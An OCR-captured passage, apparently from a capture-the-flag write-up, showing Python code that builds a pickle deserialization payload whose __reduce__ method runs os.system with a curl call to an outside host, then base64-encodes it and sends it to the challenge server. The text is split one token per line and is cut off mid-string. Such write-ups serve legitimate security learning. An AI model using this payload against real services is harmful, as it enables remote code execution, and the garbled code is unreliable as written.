
So, let us create a Python object and give it our payload:
1

import
pickle
2

import
base64
3

import
os
4

import
requests
5

6

class
RCE
:
7

def
__reduce__
(
self
):
8

cmd
=
(
'
curl http://9dnou0awv3b99xsbgqre
9

return
os
.
system
,
(
cmd
,)
10

11

pickled
=
pickle
.
dumps
(
RCE
())
12

payload
=
base64
.
b64encode
(
pickled
).
decode
()
13

print
(
payload
)
14

15

req
=
requests
.
get
(
f
'
https://dsw3qg.wizer-ctf.co